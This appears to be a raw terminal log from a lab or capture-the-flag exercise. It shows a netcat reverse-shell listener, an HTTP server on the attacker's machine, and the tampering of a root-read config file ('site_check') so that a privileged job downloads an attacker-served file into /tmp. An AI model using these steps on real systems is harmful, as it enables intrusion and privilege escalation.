 dking@dking ~$ ls
Desktop Documents Downloads Music myenv_python3_9 Pictures Public Templates test.txt Videos
dking@dking ~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.87.79 - - [20/Nov/2023 14:50:02] "GET /test.txt HTTP/1.1" 200 -
10.10.87.79 - - [20/Nov/2023 14:51:03] "GET /test.txt HTTP/1.1" 200 -
rlwrap nc -nvlp 4444 114x25
F30s@482cbf2305ae:~$ cat site_check
cat site_check
url = "http://10.18.88.214/test.txt"
F30s@482cbf2305ae:~$ echo 'output = "/tmp/test.txt"' > site_check
echo 'output = "/tmp/test.txt"' > site_check
F30s@482cbf2305ae:~$ cat site_check
cat site_check
output = "/tmp/test.txt"
F30s@482cbf2305ae:~$ echo 'url = "http://10.18.88.214/test.txt"' > site_check
echo 'url = "http://10.18.88.214/test.txt"' > site_check
F30s@482cbf2305ae:~$ echo 'output = "/tmp/test.txt"' >> site_check
echo 'output = "/tmp/test.txt"' >> site_check
F30s@482cbf2305ae:~$ cat site_check
cat site_check
url = "http://10.18.88.214/test.txt"
output = "/tmp/test.txt"
F30s@482cbf2305ae:~$ ls -l /tmp
ls -l /tmp
total 4
prw-r--r-- 1 ayham ayham  0 Nov 20 13:15 f
-rw-r--r-- 1 root  root  10 Nov 20 13:50 test.txt
F30s@482cbf2305ae:~$ cat /tmp/test.txt
cat /tmp/test.txt
ttttttttt
F30s@482cbf2305ae:~$